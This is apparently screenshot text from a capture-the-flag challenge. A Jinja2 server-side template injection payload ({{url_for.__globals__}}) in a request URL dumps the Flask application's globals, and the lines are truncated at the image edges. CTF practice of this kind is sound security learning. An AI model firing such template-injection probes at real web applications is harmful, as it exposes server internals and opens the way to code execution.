 Non sécurisé | shrine.chal.ctf.westerns.tokyo/shrine/%7B%7Burl_for.__globals__%7D%7D<html><img%20src=https://goo.gl/PCGz59%20width=100%%60hight=100%%2...
'/usr/local/lib/python3.7/mimetypes.py'>, 'time': <built-in function time>, 'adler32': <built-in function adler32>, 'RLock': <function RLock at 0x7fe7513c49d8>, 'unicodedata': <modul
dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'update_wrapper': <function update_wrapper at 0x7fe7536f8ea0>, 'url_
'Headers': <class 'werkzeug.datastructures.Headers'>, 'Range': <class 'werkzeug.datastructures.Range'>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'NotFound': <class 'w
'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'wrap_file': <function wrap_file at 0x7fe750ace9d8>, 'FileSystemLoader': <class 'jinja
<flask.signals._FakeSignal object at 0x7fe74fc8cda0>, 'session': <NullSession {}>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fe750a42fd0>, '_app_ctx_stack': <w
0x7fe74fc7f128>, 'current_app': <Flask 'app'>, 'request': <Request 'http://shrine.chal.ctf.westerns.tokyo/shrine/{{url_for.__globals__}}<html><img src=https://goo.gl/PCGz59 width=
</html>' [GET]>, 'string_types': (<class 'str'>,), 'text_type': <class 'str'>, 'PY2': False, '_missing': <object object at 0x7fe75907a7b0>, '_os_alt_seps': [], 'get_env': <function get_env at
get_debug_flag at 0x7fe74fc89840>, 'get_load_dotenv': <function get_load_dotenv at 0x7fe74fc89ae8>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fe
stream_with_context at 0x7fe74fc89bf8>, 'make_response': <function make_response at 0x7fe74fc89c80>, 'url_for': <function url_for at 0x7fe74fc89d08>, 'get_template_attribute': <
0x7fe74fc89d90>, 'flash': <function flash at 0x7fe74fc89e18>, 'get_flashed_messages': <function get_flashed_messages at 0x7fe74fc89ea0>, 'send_file': <function send_file at 0x7fe7
0x7fe74fc9b048>, 'send_from_directory': <function send_from_directory at 0x7fe74fc9b0d0>, 'get_root_path': <function get_root_path at 0x7fe74fc9b158>, '_matching_loader_think
_matching_loader_thinks_module_is_package at 0x7fe74fc9b1e0>, 'find_package': <function find_package at 0x7fe74fc9b268>, 'locked_cached_property': <class 'flask.helpers.locke
<class 'flask.helpers._PackageBoundObject'>, 'total_seconds': <function total_seconds at 0x7fe74fc9b2f0>, 'is_ip': <function is_ip at 0x7fe74fc9b9d8>}